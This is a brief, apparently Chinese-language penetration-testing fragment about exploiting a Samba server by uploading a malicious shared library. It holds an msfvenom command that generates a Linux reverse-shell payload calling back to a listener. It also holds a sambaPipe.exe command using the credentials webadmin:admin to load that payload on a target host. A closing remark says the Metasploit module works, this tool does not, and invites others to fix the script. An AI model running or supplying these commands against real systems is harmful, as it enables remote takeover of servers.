 # msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.3.137 LPORT=80 -f elf-so -o shell.so# sambaPipe.exe ./webadmin:admin@192.168.3.55 -so shell.so msf自带的exp模块可利用成功,但此工具却未能正常利用,有能力的弟兄后续可自行想办法改造脚本